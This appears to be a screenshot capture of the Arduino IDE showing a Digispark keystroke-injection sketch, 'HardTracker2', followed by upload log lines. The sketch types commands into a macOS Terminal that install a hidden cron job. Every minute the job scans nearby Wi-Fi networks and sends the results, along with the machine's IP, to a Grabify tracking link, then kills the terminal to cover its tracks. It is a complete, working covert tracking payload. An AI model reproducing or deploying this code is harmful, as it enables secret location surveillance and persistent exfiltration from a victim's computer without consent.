 Arduino File Edit Sketch Tools Help 77% Wed 11:36 PM
HardTracker2 | Arduino 1.8.5
HardTracker2
1 /* Digispark VPN buster to send the IP address and BSSID/SSID of nearby Wi-Fi networks on a MacOS computer to a Grabify tracker every 60 seconds.
2 */
3 #include "DigiKeyboard.h"
4 void setup() {}
5 void loop() {
6 DigiKeyboard.delay(2000);
7 DigiKeyboard.sendKeyStroke(0);
8 DigiKeyboard.sendKeyStroke(KEY_SPACE, MOD_GUI_LEFT);
9 DigiKeyboard.delay(600);
10 DigiKeyboard.print("terminal");
11 DigiKeyboard.sendKeyStroke(KEY_ENTER);
12 DigiKeyboard.delay(5000);
13 DigiKeyboard.print("export VISUAL=nano; crontab -e");
14 DigiKeyboard.delay(500);
15 DigiKeyboard.sendKeyStroke(KEY_ENTER);
16 DigiKeyboard.delay(1000);
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 DigiKeyboard.print("* * * * * curl --silent --output /dev/null --referer \"$(/System/Library/PrivateFrameworks/Apple80211.framework/Versions/Current/Resources/airport -s | sed 1d | xargs)\" https://grabify.link/76YURA");
19 DigiKeyboard.delay(1000);
20 DigiKeyboard.sendKeyStroke(KEY_X, MOD_CONTROL_LEFT);
21 DigiKeyboard.delay(500);
22 DigiKeyboard.sendKeyStroke(KEY_Y);
23 DigiKeyboard.delay(500);
24 DigiKeyboard.sendKeyStroke(KEY_ENTER);
25 DigiKeyboard.delay(500);
26 DigiKeyboard.print("wait && kill -9 $(ps -p $PPID -o ppid=)");
27 DigiKeyboard.delay(500);
28 DigiKeyboard.sendKeyStroke(KEY_ENTER);
29 for(;;){ /*empty*/ }}
Done uploading.
Erasing the memory ...
erasing: 55% complete
erasing: 60% complete
erasing: 65% complete
Starting to upload ...
writing: 70% complete
writing: 75% complete
writing: 80% complete
Starting the user app ...
running: 100% complete
>> Micronucleus done. Thank you!
Invalid library found in /Users/skickar/Documents/Arduino/libraries/SD: /Users/skickar/Documents/Arduino/libraries/SD/src
Invalid library found in /Users/skickar/Documents/Arduino/libraries/WLED: /Users/skickar/Documents/Arduino/libraries/WLED
Invalid library found in /Users/skickar/Documents/Arduino/libraries/projecg: /Users/skickar/Documents/Arduino/libraries/projecg
Invalid library found in /Users/skickar/Documents/Arduino/libraries/stego-toolkit: /Users/skickar/Documents/Arduino/libraries/stego-toolkit
Invalid library found in /Users/skickar/Documents/Arduino/libraries/SD: /Users/skickar/Documents/Arduino/libraries/SD/src
Invalid library found in /Users/skickar/Documents/Arduino/libraries/WLED: /Users/skickar/Documents/Arduino/libraries/WLED
Invalid library found in /Users/skickar/Documents/Arduino/libraries/projecg: /Users/skickar/Documents/Arduino/libraries/projecg
Invalid library found in /Users/skickar/Documents/Arduino/libraries/stego-toolkit: /Users/skickar/Documents/Arduino/libraries/stego-toolkit
18 Digispark (Default - 16.5mhz) on /dev/cu.wchusbserial14130